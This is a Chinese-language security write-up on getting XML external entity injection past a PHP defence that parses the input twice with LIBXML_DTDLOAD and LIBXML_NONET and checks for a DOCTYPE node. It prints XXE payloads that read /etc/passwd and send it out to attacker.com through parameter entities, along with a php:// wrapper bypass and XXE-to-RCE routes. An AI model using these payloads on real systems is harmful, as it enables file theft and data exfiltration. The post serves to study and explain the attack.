
php中不可能的xxe
php中不可能的xxe
- 前言:来自前两天看的一篇国外的文章
简单介绍
一段demo
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
ini_set('display_errors', '0');
$doc = new \DOMDocument();
$doc->loadXML($_POST['user_input']);
$xml = $doc->saveXML();
$doc = new \DOMDocument('1.0', 'UTF-8');
$doc->loadXML($xml, LIBXML_DTDLOAD | LIBXML_NONET);
foreach ($doc->childNodes as $child) {
if ($child->nodeType === XML_DOCUMENT_TYPE_NODE) {
throw new RuntimeException('Dangerous XML detected');
}
}来分析一下这段代码
- 首先创建了一个DOMDocument对象,这是php用于处理xml的类,接着通过loadXML的方法从用户传入的参数中加载xml内容
- 接着将刚才加载的xml重新序列化为字符串
- 然后重新创建一个DOMDocument对象,并且指定了xml的版本以及编码。接着再次加载xml并且携带了两个参数
- LIBXML_DTDLOAD:允许加载xml中引用的DTD文件
- LIBXML_NONET:进制通过网络加载外部资源(限制远程DTD或者实体访问,降低外部实体注入的风险)
- 最后循环检测DOCTYPE 节点 ,遍历xml文档的所有子节点,检查是否存在文档类型节点也就是<!DOCTYPE>声明,如果检测到<!DOCTYPE>,则抛出异常
常见的xxe的payload
1
2
3
4<!DOCTYPE foo [
<!ENTITY test SYSTEM "file:///flag" >
]>
<root>&test;</root>那么这段代码的整体功能可以总结为:处理用户输入的xml,并试图阻止包含<!DOCTYPE>声明的xml,因为<!DOCTYPE>可能包含外部实体定义,从而导致xml外部实体注入
那么我们如果想绕过这段代码,实现xxe,需要绕过四个地方
第一次加载xml:这一步依赖的是php中libxml的默认配置,也就是默认禁用外部实体加载,在php5.2.1及以上默认开启,这意味着即使xml中包含%x,这类实体引用,也会被直接替换为空字符串,不会解析外部资源
1
$doc->loadXML($_POST['user_input']);
第二次加载xml
1
$doc->loadXML($xml, LIBXML_DTDLOAD | LIBXML_NONET);
LIBXML_DTDLOAD:允许加载外部实体,但不允许将一个实体插入到另一个实体中,下面的payload没有设置额外的LIBXML_DTDLOAD以及LIBXML_NONET标志就会触发警告,不会创建实体也就无法获取到/etc/passwd文件的内容
1
2
3
4<!ENTITY % data SYSTEM "file:///etc/passwd" >
<!ENTITY % eval SYSTEM "<!ENTITY % exf SYSTEM 'http://attacker.com/?data=%data;'>" >
%eval;
%exf;LIBXML_NONET:禁止通过网络加载外部资源,也就是切断了通过外部DTD或实体进行攻击的通道
DOCTYPE节点的检测:代码通过检测<!DOCTYPE>声明来直接拦截风险
payload

- 解码与解压:DOCTYPE中利用php伪协议先对zlib压缩+base64编码的内容解码、解压、还原内层实体的定义
- 接着定义实体并进行嵌套
- 定义%data来读取/ect/passwd,并对文件内容进行一个编码转换
- 接着利用%exf来引用%data
- 然后利用%payload实现嵌套定义新实体%e,利用html实体编码绕过对%的限制,并且将文件内容作为参数外传
- 最后依次触发%payload以及%e,来实现信息泄露
详细分析
- 接下来对绕过的部分进行详细的分析
绕过<!DOCTYPE>
防御部分的代码
1
$child->nodeType === XML_DOCUMENT_TYPE_NODE
这段代码通过检查是否存在<!DOCTYPE>节点来防御xxe,但是这种防御可以被参数实体绕过,因为存在==解析时机差==
参数实体的特性
- 参数实体以%开头,是xml中的一种特殊实体,他的解析时机早于文档节点结构的检查
- 当loadXML函数加载xml的时候,会先解析所有实体引用包括参数实体,再构建文档节点树
- 源代码的nodeType检查是在函数加载xml后进行的,是在遍历已构建的节点树时进行的
绕过:通过参数实体在解析阶段触发恶意操作
- 即使 XML 中没有<!DOCTYPE>,只要包含参数实体引用(如%malicious;),解析器在loadXML执行时就会尝试解析该实体。
- 若参数实体定义了外部资源(如),则在nodeType检查前,文件读取等恶意行为已完成
举例
一个不含<!DOCTYPE>到那时包含参数实体的恶意xml
1
2
3
<root>%data;</root>解析器会优先处理%data;引用,读取/ect/passwd,再构建节点树。此时上述代码检查nodeType的时候,因为没有检查到存在<!DOCTYPE>节点进行放行,但是此时解析器已经处理完%data引用了
绕过LIBXML_NONET标志限制
前文提到LIBXML_NONET的设计目的是进制xml解析器通过网络加载外部资源,但是由于php底层实现的特性,可以被轻易绕过
LIBXML_NONET的设计缺陷
libxml2的xmlDefaultExternalEntityLoader函数,这个函数是加载外部实体默认使用的函数
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41// parserInternals.c
static xmlParserInputPtr
xmlDefaultExternalEntityLoader(const char *url, const char *ID,
xmlParserCtxtPtr ctxt)
{
…
// `LIBXML_NONET` flag in PHP, is the same as `XML_PARSE_NONET` flag in libxml2
if ((ctxt != NULL) && (ctxt->options & XML_PARSE_NONET) &&
// no-net "protection":
(xmlStrncasecmp(BAD_CAST url, BAD_CAST "http://", 7) == 0)) { // [1]
xmlCtxtErrIO(ctxt, XML_IO_NETWORK_ATTEMPT, url);
} else {
input = xmlNewInputFromFile(ctxt, url);
}
…
}
xmlParserInputPtr
xmlNewInputFromFile(xmlParserCtxtPtr ctxt, const char *filename) {
…
code = xmlNewInputFromUrl(filename, flags, &input);
…
}
int
xmlNewInputFromUrl(const char *filename, int flags, xmlParserInputPtr *out) {
…
if (xmlParserInputBufferCreateFilenameValue != NULL) { // [2]
buf = xmlParserInputBufferCreateFilenameValue(filename,
XML_CHAR_ENCODING_NONE);
} else {
code = xmlParserInputBufferCreateUrl(filename, XML_CHAR_ENCODING_NONE,
flags, &buf);
}
…
input = xmlNewInputInternal(buf, filename);
…可以发现这个标志只对直接以http://开头的URI生效,也就是说这个标志只会拦截类似http://attacker.com这样的请求。如果URI不是以http://直接开头的,即使是外部网络资源,LIBXML_NONET也不会进行拦截
php包装器的缺陷
php的libxml扩展使用自定义实体加载器php_libxml_input_buffer_create_filename,这个加载器依赖php的流包装器处理资源加载
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40// ext/libxml/libxml
// sets custom handler implementation
xmlParserInputBufferCreateFilenameDefault(php_libxml_input_buffer_create_filename);
static xmlParserInputBufferPtr
php_libxml_input_buffer_create_filename(const char *URI, xmlCharEncoding enc)
{
…
context = php_libxml_streams_IO_open_read_wrapper(URI);
…
ret = xmlAllocParserInputBuffer(enc);
if (ret != NULL) {
ret->context = context;
ret->readcallback = php_libxml_streams_IO_read;
ret->closecallback = php_libxml_streams_IO_close;
}
return(ret);
}
static void *php_libxml_streams_IO_open_read_wrapper(const char *filename)
{
return php_libxml_streams_IO_open_wrapper(filename, "rb", 1);
}
static void *php_libxml_streams_IO_open_wrapper(const char *filename, const char *mode, const int read_only)
{
…
} else {
resolved_path = (char *)filename;
}
…
php_stream_wrapper *wrapper = php_stream_locate_url_wrapper(resolved_path, &path_to_open, 0);
…
php_stream *ret_val = php_stream_open_wrapper_ex(path_to_open, mode, REPORT_ERRORS, NULL, context); // [3]
…
return ret_val;
}PHP 包装器允许通过特殊格式的 URI(如php://filter)访问资源,这种URI不以http://直接开头,会被libxml2误认为 “本地资源”,从而绕过LIBXML_NONET的http://检查
绕过
- 使用php伪协议加载远程资源实现数据外带
绕过 $xml->loadXML
当调用经典的xxe的payload的时候会失效,原因是
- 当loadXML不带任何标志时,PHP 的 libxml 解析器默认不解析参数实体引用(如%xxe;)
- 解析器会保留实体定义(),但会忽略%xxe;这种引用,导致外部 DTD(malicious.dtd)不会被实际加载
1
2
3
4<!DOCTYPE x [<!ENTITY % xxe SYSTEM "http://attacker.com/malicious.dtd"> %xxe;]><x></x>
最后会变成
<!DOCTYPE x [<!ENTITY % xxe SYSTEM "http://attacker.com/malicious.dtd">]>
<x></x>libxml2代码分析
- 当解析器遇到<!DOCTYPE标签时(CMP9(CUR_PTR, ‘<’, ‘!’, ‘D’, ‘O’, ‘C’, ‘T’, ‘Y’, ‘P’, ‘E’)),会进入xmlParseDocTypeDecl函数处理文档类型声明
- 在xmlParseDocTypeDecl中,解析器会专门处理SYSTEM关键字后的外部资源 URI(URI = xmlParseExternalID(…)),并将其存储在解析上下文(ctxt->extSubURI)中
- 这意味着:只要DOCTYPE中存在SYSTEM “URI”,无论是否有参数实体引用,解析器都会识别并记录这个 URI,为后续加载做准备
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26// parserInternals.c
int
xmlParseDocument(xmlParserCtxtPtr ctxt) {
...
if (CMP9(CUR_PTR, '<', '!', 'D', 'O', 'C', 'T', 'Y', 'P', 'E')) {
ctxt->inSubset = 1;
xmlParseDocTypeDecl(ctxt);
...
if ((ctxt->sax != NULL) && (ctxt->sax->externalSubset != NULL) &&
(!ctxt->disableSAX))
ctxt->sax->externalSubset(ctxt->userData, ctxt->intSubName,
ctxt->extSubSystem, ctxt->extSubURI);
}
...
void
xmlParseDocTypeDecl(xmlParserCtxtPtr ctxt) {
...
URI = xmlParseExternalID(ctxt, &ExternalID, 1);
...
ctxt->extSubURI = URI;
ctxt->extSubSystem = ExternalID;
...
}payload设计
- 无需参数实体引用:去掉了%xxe;这类需要解析器主动处理的引用,仅通过SYSTEM属性声明外部 DTD 的 URI。此时,无标志的loadXML调用不会修改这个结构
- 利用第二次loadXML标志:当第二次调用loadXML并带有LIBXML_DTDLOAD标志时,解析器会读取之前存储在ctxt->extSubURI中的 URI,主动加载http://attacker.com/malicious.dtd
1
<!DOCTYPE x SYSTEM "http://attacker.com/malicious.dtd" []><x></x>
xxe到rce
xxe到rce的常规尝试
- expect://
- 通过 cnext 漏洞利用 XXE 到 RCE(iconv 漏洞)
- 通过PHP 过滤器链实现rce
但是由于各种各样的方法都不适用,但是后续深入研究太长了,这里分享不完,大家自己研究去吧